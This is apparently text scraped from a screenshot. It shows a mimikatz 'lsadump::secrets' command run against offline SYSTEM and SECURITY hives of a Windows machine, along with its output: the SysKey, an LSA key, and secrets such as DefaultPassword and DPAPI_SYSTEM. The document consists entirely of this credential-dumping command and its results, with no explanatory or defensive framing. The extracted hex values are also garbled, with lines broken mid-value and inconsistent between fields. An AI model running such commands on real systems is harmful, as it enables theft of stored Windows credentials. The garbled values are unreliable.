 mimikatz # lsadump::secrets /system:system /security:security
Domain : PPO7-PC
SysKey : affafa2497679516c423b6733224ac38
Local name : ppo7-PC ( S-1-5-21-201902582-4108810922-313027643 )
Domain name : WORKGROUP
Policy subsystem is : 1.11
LSA Key(s) : 1, default {8bafa6d6-062e-b5e6-2240-29d392bc3c4d}
[00] {8bafa6d6-062e-b5e6-2240-29d392bc3c4d} 4ed9067dd1b01a38586a21
4bc44dd9c59df7b7024eef4292bff1
Secret : DefaultPassword
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 69 2a 7f c7 f7 c4 9c 50 45 a0 4b 21 8d eb 46 0
b a3 1d e8 ea d3 e3 0f 03 0b 2e af db 7d 8e ef 3e 12 06 2c 94
full: 692a7fc7f7c49c5045a04b218deb460def218adba31de8ead3e30f030b
3e12062c94
m/u : 692a7fc7f7c49c5045a04b218deb460def218adb / a31de8ead3e30f0
eef3e12062c94
old/hex : 01 00 00 00 c9 22 d6 0b 83 9e dd 98 a7 ad 7a 5a c5 ff 4e b
1 61 be bf d4 bc 70 54 70 fd df 46 12 a8 c5 e5 2d 98 6c 79 71
full: c922d60b839edd98a7ad7a5ac5ff4ebb8ad26f0161bebfd4bc705470fd